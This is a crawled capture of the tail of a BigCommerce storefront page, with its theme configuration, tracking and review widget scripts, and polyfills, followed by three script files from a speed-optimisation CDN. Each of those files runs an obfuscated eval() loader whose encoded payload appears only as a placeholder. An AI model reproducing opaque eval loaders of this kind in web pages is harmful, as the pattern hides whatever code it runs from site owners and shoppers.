code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"bulkOrderChooseOptions\":\"Please choose options\",\"txtMinQty\":\"The minimum purchasable quantity is %qty%\",\"txtMaxQty\":\"The maximum purchasable quantity is %qty%\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"txtNavMore\":\"More\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3d3dy5jYWxwYWNsYWIuY29tIl0sImVhdCI6MTc2OTg2ODkzMiwiaWF0IjoxNzY5Njk2MTMyLCJpc3MiOiJCQyIsInNpZCI6NjYxNzM4LCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.HsxkfRmy5RQBpoOTMcNpAxgpmpp-2KaZgdnwlKdLN85scbmY8MV5dSPmS4D1L9ndpgrzEZW1N1IV56Vr6ucKwA\",\"currencyCode\":\"USD\",\"isCrawler\":false,\"hidePriceFromGuests\":false,\"showProductRating\":true,\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/ProductDefault.gif\",\"card_show_sku\":true,\"card_show_hover_image\":true,\"show_product_quick_view\":false,\"ajax_add_to_cart\":false,\"product_outstock_badge\":false,\"product_sale_badges\":\"none\",\"product_sale_label\":\"On Sale\",\"product_custom_badges\":false,\"pdp_price_label\":\"Price:\",\"pdp_sale_price_label\":\"Now:\",\"pdp_non_sale_price_label\":\"Was:\",\"pdp_retail_price_label\":\"MSRP:\",\"price_ranges\":true,\"pbcst_show_bestselling\":false,\"pbcst_show_featured\":false,\"pbcst_show_new\":false,\"pbcst_show_reviews\":false,\"pbcst_show_banner\":false,\"pbcst_subcategories\":5,\"pbcst_products\":4,\"loadingImage\":\"https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/loading.svg\",\"productLoadingImage\":\"https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/product-loading.gif\",\"txtPriceWithTax\":\"Inc. Tax\",\"txtPriceWithoutTax\":\"Ex. Tax\",\"txtLoginForPricing\":\"Log in for pricing\",\"txtQuickView\":\"Quick view\",\"txtCompare\":\"Compare\",\"txtChooseOptions\":\"Choose Options\",\"txtPreOrder\":\"Pre-Order Now\",\"txtAddToCart\":\"Add to Cart\",\"txtQuantity\":\"Quantity:\",\"txtQuantityDecrease\":\"Decrease Quantity of undefined\",\"txtQuantityIncrease\":\"Increase Quantity of undefined\",\"txtBestsellingTab\":\"Bestselling\",\"txtFeaturedTab\":\"Highlighted\",\"txtNewTab\":\"Newest\",\"txtReviewsTab\":\"Top Reviewed\",\"txtSubcategoryHeading\":\"Categories\",\"txtLoadMore\":\"Show More\",\"txtCollapse\":\"Collapse\",\"outOfStockDefaultMessage\":\"Sold Out\"}").load();
        </script>

                <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-6b0e4cb6339eb4ca615b7b3e6d1fe5f0d97b243e/javascript/visitor_stencil.js"></script>
<script src='https://cdn.zinrelo.com/js/all.js' ></script><script src='https://io.dropinblog.com/embedjs/recentposts/05fdca22-6566-45af-943c-57144b1854b2.js'  ></script><script src='https://static.klaviyo.com/onsite/js/QD8nsE/klaviyo.js?company_id=QD8nsE' async ></script><script src='https://www.skylitech.com/production/bigcommerce_quotilio/storeQuote/qtl.m.js' defer  ></script><script src='https://www.skylitech.com/production/bigcommerce_quotilio/storeQuote/qtl.p.js' defer  ></script><script>window.addEventListener("load",function(){function n(n,e){e=document.createElement("script");e.src="https://image.providesupport.com/"+n,document.body.appendChild(e)}n("js/1maux30oj8ikf13ycfr2icwr66/safe-standard-sync.js?ps_h=gS2k&ps_t="+Date.now()),n("sjs/static.js")})</script>
<script>
    (function() {
        // CONFIGURATION
        var siteId = "2artcv";
        
        var pageType = "page";
        if(pageType == "product" || pageType == "cart" || pageType == "orderconfirmation") {
            // Load IS library, once it's loaded it will call trackIntelliSuggest as a callback
            loadIntelliSuggest("//cdn.searchspring.net/intellisuggest/is.min.js", trackIntelliSuggest);
            
            function trackIntelliSuggest() {               
                switch(pageType) {
                    case "product":
                        var product_code = "";
                        trackProductPage(product_code);
                        break;
                    case "cart":
                        var products = [];
                        if(products.length > 0) {
                            trackCart(products, "cart");
                        }
                        break;
                    case "orderconfirmation":
                        loadPolyfills();
                        var products = [];
                        fetch('/api/storefront/order/', {credentials: 'include'})
                        .then(function(response) {
                            return response.json();
                        })
                        .then(function(cart) {
                            if(cart && cart.lineItems && cart.lineItems.physicalItems) {
                                for(var i = 0; i < cart.lineItems.physicalItems.length; i++) {
                                    products.push({
                                        "sku" : cart.lineItems.physicalItems[i].sku,                                        "childSku" : cart.lineItems.physicalItems[i].sku,
                                        "qty" : cart.lineItems.physicalItems[i].quantity,
                                        "price" : cart.lineItems.physicalItems[i].salePrice / cart.lineItems.physicalItems[i].quantity
                                    });
                                }
                            }
                            
                            if(products.length > 0) {
                                trackCart(products, "sale");
                            }               
                        });
                        break;
                }
            }
            
            function trackProductPage(product_code) {
                IntelliSuggest.init({"siteId" : siteId, "context" : "Product/" + product_code, "seed" : [product_code]});
                IntelliSuggest.viewItem({"sku" : product_code});
            }
                              
            function trackCart(products, pageType) {
                var seed = products.map(function(p) { return p.sku });
                IntelliSuggest.init({"siteId" : siteId, "context" : "Basket", "seed" : seed});
                
                for(var i = 0; i < products.length; i++) {
                    IntelliSuggest.haveItem(products[i]);
                }
                
                if(pageType == "cart") {
                    IntelliSuggest.inBasket({});
                } else {
                    IntelliSuggest.inSale({});   
                }
            }
            
            function loadIntelliSuggest(src, callback) {
                var script = document.createElement('script');
                var prior = document.getElementsByTagName('script')[0];
                script.async = 1;

                script.onload = script.onreadystatechange = function( _, isAbort ) {
                    if(isAbort || !script.readyState || /loaded|complete/.test(script.readyState) ) {
                        script.onload = script.onreadystatechange = null;
                        script = undefined;

                        if(!isAbort) { if(callback) { callback(); } }
                    }
                };

                script.src = src;
                prior.parentNode.insertBefore(script, prior);
            }
                              
            function loadPolyfills() {
                // Promise - https://github.com/taylorhakes/promise-polyfill
                !function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n():"function"==typeof define&&define.amd?define(n):n()}(0,function(){"use strict";function e(e){var n=this.constructor;return this.then(function(t){return n.resolve(e()).then(function(){return t})},function(t){return n.resolve(e()).then(function(){return n.reject(t)})})}function n(){}function t(e){if(!(this instanceof t))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=undefined,this._deferreds=[],u(e,this)}function o(e,n){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,t._immediateFn(function(){var t=1===e._state?n.onFulfilled:n.onRejected;if(null!==t){var o;try{o=t(e._value)}catch(f){return void i(n.promise,f)}r(n.promise,o)}else(1===e._state?r:i)(n.promise,e._value)})):e._deferreds.push(n)}function r(e,n){try{if(n===e)throw new TypeError("A promise cannot be resolved with itself.");if(n&&("object"==typeof n||"function"==typeof n)){var o=n.then;if(n instanceof t)return e._state=3,e._value=n,void f(e);if("function"==typeof o)return void u(function(e,n){return function(){e.apply(n,arguments)}}(o,n),e)}e._state=1,e._value=n,f(e)}catch(r){i(e,r)}}function i(e,n){e._state=2,e._value=n,f(e)}function f(e){2===e._state&&0===e._deferreds.length&&t._immediateFn(function(){e._handled||t._unhandledRejectionFn(e._value)});for(var n=0,r=e._deferreds.length;r>n;n++)o(e,e._deferreds[n]);e._deferreds=null}function u(e,n){var t=!1;try{e(function(e){t||(t=!0,r(n,e))},function(e){t||(t=!0,i(n,e))})}catch(o){if(t)return;t=!0,i(n,o)}}var c=setTimeout;t.prototype["catch"]=function(e){return this.then(null,e)},t.prototype.then=function(e,t){var r=new this.constructor(n);return o(this,new function(e,n,t){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof n?n:null,this.promise=t}(e,t,r)),r},t.prototype["finally"]=e,t.all=function(e){return new t(function(n,t){function o(e,f){try{if(f&&("object"==typeof f||"function"==typeof f)){var u=f.then;if("function"==typeof u)return void u.call(f,function(n){o(e,n)},t)}r[e]=f,0==--i&&n(r)}catch(c){t(c)}}if(!e||"undefined"==typeof e.length)throw new TypeError("Promise.all accepts an array");var r=Array.prototype.slice.call(e);if(0===r.length)return n([]);for(var i=r.length,f=0;r.length>f;f++)o(f,r[f])})},t.resolve=function(e){return e&&"object"==typeof e&&e.constructor===t?e:new t(function(n){n(e)})},t.reject=function(e){return new t(function(n,t){t(e)})},t.race=function(e){return new t(function(n,t){for(var o=0,r=e.length;r>o;o++)e[o].then(n,t)})},t._immediateFn="function"==typeof setImmediate&&function(e){setImmediate(e)}||function(e){c(e,0)},t._unhandledRejectionFn=function(e){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype["finally"]||(l.Promise.prototype["finally"]=e):l.Promise=t});
                
                // Fetch - https://github.com/github/fetch
                !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.WHATWGFetch={})}(this,function(t){"use strict";var e={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(e.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};function n(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function i(t){return"string"!=typeof t&&(t=String(t)),t}function s(t){var r={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return e.iterable&&(r[Symbol.iterator]=function(){return r}),r}function a(t){this.map={},t instanceof a?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function h(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function f(t){return new Promise(function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}})}function u(t){var e=new FileReader,r=f(e);return e.readAsArrayBuffer(t),r}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function c(){return this.bodyUsed=!1,this._initBody=function(t){var r;this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:e.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:e.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():e.arrayBuffer&&e.blob&&((r=t)&&DataView.prototype.isPrototypeOf(r))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):e.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},e.blob&&(this.blob=function(){var t=h(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?h(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(u)}),this.text=function(){var t,e,r,o=h(this);if(o)return o;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,r=f(e),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),o=0;o<e.length;o++)r[o]=String.fromCharCode(e[o]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},e.formData&&(this.formData=function(){return this.text().then(p)}),this.json=function(){return this.text().then(JSON.parse)},this}a.prototype.append=function(t,e){t=n(t),e=i(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},a.prototype.delete=function(t){delete this.map[n(t)]},a.prototype.get=function(t){return t=n(t),this.has(t)?this.map[t]:null},a.prototype.has=function(t){return this.map.hasOwnProperty(n(t))},a.prototype.set=function(t,e){this.map[n(t)]=i(e)},a.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},a.prototype.keys=function(){var t=[];return this.forEach(function(e,r){t.push(r)}),s(t)},a.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),s(t)},a.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),s(t)},e.iterable&&(a.prototype[Symbol.iterator]=a.prototype.entries);var l=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function y(t,e){var r,o,n=(e=e||{}).body;if(t instanceof y){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new a(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new a(e.headers)),this.method=(r=e.method||this.method||"GET",o=r.toUpperCase(),l.indexOf(o)>-1?o:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function p(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var r=t.split("="),o=r.shift().replace(/\+/g," "),n=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(o),decodeURIComponent(n))}}),e}function b(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new a(e.headers),this.url=e.url||"",this._initBody(t)}y.prototype.clone=function(){return new y(this,{body:this._bodyInit})},c.call(y.prototype),c.call(b.prototype),b.prototype.clone=function(){return new b(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new a(this.headers),url:this.url})},b.error=function(){var t=new b(null,{status:0,statusText:""});return t.type="error",t};var m=[301,302,303,307,308];b.redirect=function(t,e){if(-1===m.indexOf(e))throw new RangeError("Invalid status code");return new b(null,{status:e,headers:{location:t}})},t.DOMException=self.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(r,o){return new Promise(function(n,i){var s=new y(r,o);if(s.signal&&s.signal.aborted)return i(new t.DOMException("Aborted","AbortError"));var h=new XMLHttpRequest;function f(){h.abort()}h.onload=function(){var t,e,r={status:h.status,statusText:h.statusText,headers:(t=h.getAllResponseHeaders()||"",e=new a,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var r=t.split(":"),o=r.shift().trim();if(o){var n=r.join(":").trim();e.append(o,n)}}),e)};r.url="responseURL"in h?h.responseURL:r.headers.get("X-Request-URL");var o="response"in h?h.response:h.responseText;n(new b(o,r))},h.onerror=function(){i(new TypeError("Network request failed"))},h.ontimeout=function(){i(new TypeError("Network request failed"))},h.onabort=function(){i(new t.DOMException("Aborted","AbortError"))},h.open(s.method,s.url,!0),"include"===s.credentials?h.withCredentials=!0:"omit"===s.credentials&&(h.withCredentials=!1),"responseType"in h&&e.blob&&(h.responseType="blob"),s.headers.forEach(function(t,e){h.setRequestHeader(e,t)}),s.signal&&(s.signal.addEventListener("abort",f),h.onreadystatechange=function(){4===h.readyState&&s.signal.removeEventListener("abort",f)}),h.send(void 0===s._bodyInit?null:s._bodyInit)})}w.polyfill=!0,self.fetch||(self.fetch=w,self.Headers=a,self.Request=y,self.Response=b),t.Headers=a,t.Request=y,t.Response=b,t.fetch=w,Object.defineProperty(t,"__esModule",{value:!0})});
            }
        }
    })()
</script><script type="text/javascript">
                                     window._zrl = window._zrl || [];
                                     var init_data = {
                                           'partner_id' : 'BGmte3njrj',
                                           'email' : '',
                                           'name' : '',
                                           'user_id': '',
                                           'access_token': '',
                                      };
                                     _zrl.push( [ 'init' , init_data ] );
                                </script>
                                <script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = ''
            + '.productCarousel .slick-track { display: flex; align-items: stretch; }'
            + '.productCarousel .slick-track:before,'
            + '.productCarousel .slick-track:after { display: none; }'
            + '.productCarousel .slick-slide { height: auto; }'
            + '.productCarousel .card { min-height: 100%; }'
        ;document.head.appendChild(css);
    })();
</script>

<script>

(function($) {
    $('input[data-search-quick]').attr('placeholder', 'Search by Product Name, CAS Number, SKU, or Keyword');
})(window.jQuerySupermarket || window.jQuery);

</script>

<script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = '#product-listing-container > p:first-child { display: none }';
        document.head.appendChild(css);
    })();
</script>

<script>

(function($) {
    $('[data-collapsible="#categories-navList"]')
        .removeClass('is-open')
        .prop('aria-expanded', false);
    $('#categories-navList')
        .removeClass('is-open')
        .prop('aria-hidden', true);
})(window.jQuerySupermarket);
    

</script>

<script>
(function($) {
    function main($scope) {
        console.log('Fix product main images.');
        $('.productView-imageCarousel-main-item img', $scope)
            .removeAttr('srcset')
            .removeAttr('data-srcset');
    }
    main();
    $(document).ready(main);
    $('body').on('loaded.instantload', main);
    $('#modal').on('opened.fndtn.reveal', function() {
        setTimeout(main, 1000);
    });
    $(document).ajaxComplete(function(event, resp, options) {
        if (options.headers['stencil-options'] && options.headers['stencil-options'].match(/quick-view/)) {
            setTimeout(main, 1000);
        }
    });
})(window.jQuerySupermarket || window.jQuery);
</script>

<script>
(function($) {
    $('body').on('loaded.instantload', function() {
        if (window.addthis) {
            window.addthis.toolbox('.addthis_toolbox');
        }
    });
})(window.jQuerySupermarket || window.jQuery);
</script><script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = ''
            + '.productCarousel .card-buttons, .productGrid .card-buttons { opacity: 1; clip: auto; visibility: visible }'
            + '.card-figcaption { opacity: 1 }'
            + '.card-figcaption-button.quickview { opacity: 0 }'
            + '.card:hover .card-figcaption-button.quickview { opacity: 1 }'
        ;document.head.appendChild(css);
    })();
</script>

<!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1071960407',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script>var isPriceHiddenData = localStorage.getItem('qtl_hide_price');if((qtlproductId) && (isPriceHiddenData != null)){var hidePID = qtlproductId + ','; isPriceHiddenData.indexOf(hidePID) !== -1?document.getElementsByClassName('productView-price')[0].style.display='none':''; }</script>
        <!-- snippet location footer -->
        
        <!-- Shopper Approved - templates/layout/base -->
        <style>
            .star_container{
                height: 32px; 
            }
            .ind_cnt {
                display: inline !important;
                padding-left: 8px !important;
                font-size: 12px !important;
                vertical-align: 3px !important;
            }
            #SA_review_wrapper .SA__review_widget .SA__review_widget_item .SA__review_content .SA__review_num_ratings span{
                vertical-align: -3px;
            }
            #SA_review_wrapper .SA__review_widget .SA__review_widget_item .SA__review_content .SA__review_num_ratings span:last-child{
                vertical-align: -3px;
            }
        </style>
        
        <script type="text/javascript"> 
        const sacatRegex = /.*\//gm;
        const sacatStr = location.pathname;
        const sacatSubst = '';
        var sacatURL = sacatStr.replace(sacatRegex, sacatSubst);
        
        if (sacatURL != 'order-confirmation' && sacatURL != 'finishorder.php' && sacatURL != 'finish-order.php') {
        function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } saLoadScript("https://www.shopperapproved.com/widgets/group2.0/12417.js");
        }
        </script>
        <!-- END Shopper Approved - templates/layout/base -->
        
         <script>
        setTimeout(function(){
            var accers= document.querySelectorAll('a');
            accers.forEach(function(accer) {
             if (!accer.getAttribute('href') || accer.getAttribute('href') === 'javascript:void(0)' || accer.getAttribute('href') === 'javascript:void(0);') {
                    accer.setAttribute('href', 'javascript:void();');
                }
            });
            var images= document.querySelectorAll('img');
            images.forEach(function(image) {
             if (!image.getAttribute('loading')) {
                    image.setAttribute('loading', 'eager');
                }
            });
        },1000);
        </script>
        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_3.js
body_size: 1915
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"vWSOEHAyN",7,4,46))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_1.js
body_size: 8108
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"ibIncToLr",44,5,23))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_2.js
body_size: 2278
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"dZkjDtNGK",44,3,56))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976